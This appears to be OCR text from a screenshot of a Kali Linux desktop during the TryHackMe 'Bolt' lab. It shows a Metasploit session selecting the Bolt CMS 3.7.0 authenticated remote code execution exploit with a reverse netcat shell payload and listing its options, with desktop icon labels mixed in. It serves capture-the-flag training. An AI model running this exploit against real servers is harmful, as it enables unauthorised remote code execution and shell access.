 TryHackMe | Bolt - Mozi...
*~/Desktop/my cheat sh...
qterminal
07:02 PM
kali@kali: ~
File Actions Edit View Help
msf6 > search bolt
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/webapp/bolt_authenticated_rce 2020-05-07 excellent Yes Bolt CMS 3.7.0 - Authenticated Remote Code Execution
1 exploit/multi/http/bolt_file_upload 2015-08-17 excellent Yes CMS Bolt File Upload Vulnerability
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/bolt_file_upload
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to l
isten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
tryhackme.ov
pn
Kali Linux
amd64 1
Wastebasket
hackmepleas
e
File System
hackthis.txt
Home
hackmepleas
e.zip
xmas
challenges
my cheat
sheet
stegseek_0.6
-1.deb
haaukins.pas
s
haaukins_con
nect.py.save
capture-
dec.pcap
monitor
conn_0.conf
haaukins_con
nect.py
hosts.old
wiretap-
dump.pcapng
test